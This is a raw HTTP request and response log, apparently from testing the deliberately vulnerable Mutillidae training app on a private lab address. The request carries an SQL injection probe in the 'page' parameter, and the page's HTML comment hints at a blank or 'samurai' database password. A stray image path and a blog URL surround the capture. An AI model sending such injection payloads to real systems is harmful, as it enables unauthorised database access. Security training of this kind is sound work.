 GET /mutillidae/index.php?page=user-info.php%20AND%204388%3D1468--%20bGQu&username=1&password=1&user-info-php-submit-
button=View%20Account%20Details HTTP/1.1
Accept-Encoding: gzip,deflate
Host: 192.168.54.56
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.815.10913 Safari/535.1
Connection: close
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Mon, 11 Nov 2019 19:27:09 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Logged-In-User:
Cache-Control: public
Pragma: public
Set-Cookie: PHPSESSID=21c2761bef895bdfae158086f454b992; path=/
Last-Modified: Mon, 11 Nov 2019 19:27:09 GMT
Content-Length: 21935
Connection: close
Content-Type: text/html
<!-- I think the database password is set to blank or perhaps samurai.
https://blog.csdn.net/qq_41860876